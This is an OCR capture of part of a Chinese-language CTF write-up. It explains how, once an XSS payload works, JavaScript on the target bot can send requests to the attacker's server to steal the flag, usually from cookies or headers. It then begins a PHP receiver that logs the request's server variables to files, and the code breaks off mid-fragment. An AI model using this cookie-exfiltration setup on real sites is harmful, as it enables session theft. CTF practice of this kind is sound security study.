
获得 flag
比较好执行 xss 的样本构建出来了，接下来，我们就
要去偷靶机在这个网站上存的东西了，我们可以让 js
手动发送请求出去，到我们的服务器上，获取 flag 到
底藏在哪里
flag 一般会藏在 cookie 里面 header 里面
于是我们可以写个脚本来偷 flag，这里我使用了 php
复制
#cat ctf.php
<?php

header(
'Access-Control-Allow-Origin: *'
);

file_put_contents(
'ctf/'
.
time
(),json_encode(
$_SERVER
print
(
'ok!'